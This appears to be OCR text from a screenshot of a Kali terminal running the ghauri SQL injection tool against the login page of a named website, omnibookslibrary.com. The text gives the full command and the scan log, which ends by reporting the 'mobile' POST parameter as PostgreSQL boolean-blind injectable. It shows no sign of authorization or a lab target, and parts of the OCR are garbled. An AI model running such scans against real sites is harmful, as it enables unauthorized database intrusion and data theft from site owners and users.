 1 2 3 4 9:09
ghauri -u "http://omnibookslibrary.com/login.php" --batch --flush-session
File Actions Edit View Help
kali@kali:~ × ghauri -u "http://omnibookslibrary.com/login.php" --batch --flush-session ×
[08:54:55] [INFO] testing connection to the target URL
got a 302 redirect to 'http://omnibookslibrary.com/login.php'. Do you want to follow? [Y/n] Y
[08:54:56] [INFO] testing if the target URL content is stable
[08:54:59] [WARNING] target URL content is not stable (i.e. content differs). Ghauri will base the page comparison on a textual content
nly'
[08:55:00] [WARNING] heuristic (basic) test shows that POST parameter 'mobile' might not be injectable
[08:55:00] [INFO] testing for SQL injection on (custom) POST parameter 'mobile'
[08:55:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[08:57:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[08:58:25] [INFO] testing 'Boolean-based blind - Parameter replace'
[08:58:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:58:55] [INFO] testing 'boolean-based blind - WHERE or HAVING clause (CASE STATEMENT)'
[09:00:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:00:44] [CRITICAL] target URL is not responding, Ghauri is going to retry
[09:00:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:01:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:01:47] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[09:01:50] [INFO] testing 'MySQL boolean-based blind - (IF STATEMENT)'
[09:02:12] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[09:02:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[09:02:21] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause'
[09:03:05] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause'
[09:04:54] [CRITICAL] target URL is not responding, Ghauri is going to retry
[09:05:24] [CRITICAL] target URL is not responding, Ghauri is going to retry
[09:06:38] [INFO] POST parameter 'mobile' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause' injectable (with
--string="US")